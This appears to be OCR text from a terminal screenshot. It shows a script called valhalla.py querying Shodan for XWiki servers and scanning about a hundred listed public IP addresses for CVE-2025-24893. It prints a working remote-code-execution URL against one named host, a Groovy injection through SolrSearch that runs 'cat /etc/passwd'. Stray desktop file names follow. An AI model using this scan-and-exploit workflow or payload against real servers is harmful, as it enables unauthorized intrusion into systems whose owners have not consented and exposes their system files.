 Warp File Edit View Tab Blocks AI Drive Window Help
Wed Oct 1 2:49 PM
..ok/pocs/CVE-2025-24893
python3
nano
python3
~/Tools/valhalla git:(main)±57 9 files changed, 1419 insertions(+), 199 deletions(-)
python3 valhalla.py -d 'http.title:"XWiki" port:443' --port 443 --cve_id CVE-2025-24893 --page 1 -c 100
Searching Shodan for: http.title:"XWiki" port:443 (attempt 1/3)
Found 100 unique IP addresses
IP addresses saved to ips.txt
Found: 100 URLS
[+] - Scanning https://91.121.237.211...
[+] - Scanning https://123.108.108.101...
[+] - Scanning https://155.33.23.90...
[+] - Scanning https://50.18.142.13...
[+] - Scanning https://195.2.73.62...
[+] - Scanning https://45.129.183.212...
[+] - Scanning https://95.217.148.38...
[+] - Scanning https://168.119.153.52...
CVE: CVE-2025-24893
Vulnerability: XWiki Platform - Remote Code Execution
Description: Any guest can perform arbitrary remote code execution through a request to SolrSearch. This impacts the confidentiality
, integrity, and availability of the whole XWiki installation. This vulnerability has been patched in XWiki 15.10.11, 16.4.1, and 16
.5.0RC1.
Severity: critical
PoC: https://168.119.153.52/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprint
ln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d%20
Error searching GitHub: 401
No GitHub repositories found for this CVE.
[+] - Scanning https://92.53.74.164...
CPP Tools
Roadmap
cpp_learning_road
map.pdf
Screenshot
2025-0....24 PM
Screenshot
2025-0....17 PM
Screenshot
2025-10...2 PM
Screenshot
2025-10...2 AM
Screenshot
2025-10...3 AM
Screenshot
31